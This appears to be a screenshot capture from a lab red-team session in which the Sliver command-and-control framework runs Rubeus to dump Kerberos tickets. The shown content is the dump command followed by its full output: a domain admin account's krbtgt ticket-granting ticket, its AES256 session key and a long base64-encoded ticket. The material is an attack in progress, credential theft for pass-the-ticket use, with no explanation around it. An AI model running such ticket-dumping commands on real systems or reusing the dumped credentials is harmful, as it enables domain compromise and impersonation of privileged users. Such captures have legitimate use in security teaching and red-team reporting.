 sliver rubeus dump /luid:0x8fb58 /nowrap
[*] rubeus output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
v2.2.3
Action: Dump Kerberos Ticket Data (All Users)
[*] Target LUID     : 0x8fb58
[*] Current LUID    : 0x44b65
UserName                 : admin-dom
Domain                   : 0XS
LogonId                  : 0x8fb58
UserSID                  : S-1-5-21-1057829389-2570176913-1169098695-1115
AuthenticationPackage    : Kerberos
LogonType                : Network
LogonTime                : 3/2/2024 10:37:08 AM
LogonServer              :
LogonServerDNSDomain     : 0XS.LAB
UserPrincipalName        :
ServiceName              :  krbtgt/0XS.LAB
ServiceRealm             :  0XS.LAB
UserName                 :  admin-dom
UserRealm                :  0XS.LAB
StartTime                :  3/2/2024 10:02:46 AM
EndTime                  :  3/2/2024 8:02:46 PM
RenewTill                :  3/9/2024 10:02:46 AM
Flags                    :  name_canonicalize, pre_authent, renewable, forwarded, forwardable
KeyType                  :  aes256_cts_hmac_sha1
Base64(key)              :  JLTr4DPkozkP50ByUssyTpQzSrQdvpFygcCCVMKN2to=
Base64EncodedTicket   :
doIFhjCCBYKgAwIBBaEDAgEWooIEmTCCBJVhggSRMIIEjaADAgEFoQkbBzBYUy5MQUKiHDAaoAMCAQKhEzARGwZrcmJ0Z3QbBzBYUy5MQUKjggRbMIIEV6ADAgESoQMCAQKiggRJBIIERR8sk+XRlQbLSJKZ
UgPhYcmATouYMx2yipft4VSsoaVL2Nf+NZqgXStxok9Z8Fipkn7VpIQHSu4vqjKc3YewPPh8zsObQr1JT+T5s2CNQfdK9hJhhTqbIuEzsTIFnBR4C8yMXExZ+KqXYFXFMiPUz7m23SFISnLph3a6m4Xzn9R9NlFTSv
uAFQiXss8hswX6/1F8xq/B1iF7pAQnR5u0rOCIKYtn/zUk4UkMfk9+sLPj4AQm1vPyZ5U6WpayHk/NUNQDUJGDoiSnTl0JDGaht8zY5Kx1V71zjS5pbcy9U3j9YY1b4m1lQXG/GcQk4EFsfxPqj+v2gZTVZEFsGFV+
fhOyVnfcwYiDtNEA9PmaejHt9egwrJ2xH6MIJVDGkBxg6H0Z6qw8pse798RLGvXxMX7E2tg8qr7asXjxJNtRoIRb7xpCe0wkCrr12lqajVEB07r8xtAAUZd257TikvjCjUmhw9yO1zaulgIbnTc0pV7+BHgBaARkRL
um0KF11hrEsVupTHdFoQIdWIGBrZutJpimaLo6LhImw3upvPxn2RtNhcnjlLc/PKCH4kcdw7OZ+v592SVxlu8l0JzBg6EguKB130A+VAJ1XYUfQfItE0gIgXmOKP/s/Nt4wBsNRyredXUbr7Iz/VrqWX3uJvjoS65F